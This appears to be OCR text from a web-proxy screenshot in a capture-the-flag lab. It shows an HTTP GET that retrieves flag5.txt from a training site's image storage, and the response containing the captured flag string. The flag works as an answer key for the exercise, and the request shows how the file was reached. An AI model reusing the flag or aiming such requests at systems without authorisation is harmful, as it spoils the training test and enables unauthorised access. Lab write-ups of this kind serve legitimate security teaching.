 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /img/post/1/flag5.txt HTTP/1.1
2 Host: images.memejutsu-68f6f11c4a.cyberjutsu-lab.tech
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sun, 29 Sep 2024 04:53:46 GMT
4 Content-Type: image/png
5 Content-Length: 29
6 Connection: keep-alive
7
8 CBJS{1MAG3_sTOR4ge_IS_pWNeD}
9